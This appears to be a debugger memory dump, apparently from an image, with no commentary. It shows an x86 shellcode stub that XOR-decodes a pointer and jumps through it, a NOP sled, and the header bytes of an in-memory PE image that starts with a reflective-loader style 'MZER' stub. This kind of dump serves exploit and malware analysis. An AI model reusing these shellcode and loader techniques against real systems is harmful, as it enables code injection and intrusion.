 0012F3D0 B8 44EB7112 mov eax, 1271EB44
0012F3D5 BA 78563412 mov edx, 12345678
0012F3DA 31D0 xor eax, edx
0012F3DC 8B08 mov ecx, dword ptr [eax]
0012F3DE 8B09 mov ecx, dword ptr [ecx]
0012F3E0 8B09 mov ecx, dword ptr [ecx]
0012F3E2 66:83C1 3C add cx, 3C
0012F3E6 - FFE1 jmp ecx
0012F3E8 90 nop
0012F3E9 90 nop
0012F3EA 90 nop
0012F3EB 90 nop
0012F3EC 90 nop
0012F3ED 90 nop
0012F3EE 90 nop
0012F3EF 90 nop
0012F3F0 90 nop
0012F3F1 90 nop
ecx=00170664, (ASCII "MZER?)
00170664 4D 5A 45 52 E8 00 00 00 00 58 83 E8 09 8B C8 83 MZER?...X
00170674 C0 3C 8B 00 03 C1 83 C0 28 03 08 FF E1 90 00 00
00170684 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00170694 00 00 00 00 00 00 00 00 00 00 00 00 C8 00 00 00 ............?..
001706A4 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ?.???L?Th
001706B4 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
001706C4 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
001706D4 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
001706E4 BD 7D 18 DE F9 1C 76 8D F9 1C 76 8D F9 1C 76 8D
001706F4 E2 81 DD 8D FB 1C 76 8D E2 81 E8 8D F8 1C 76 8D
00170704 E2 81 EB 8D F8 1C 76 8D 52 69 63 68 F9 1C 76 8D
00170714 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00170724 00 00 00 00 00 00 00 00 50 45 00 00 4C 01 01 00 ........PE..L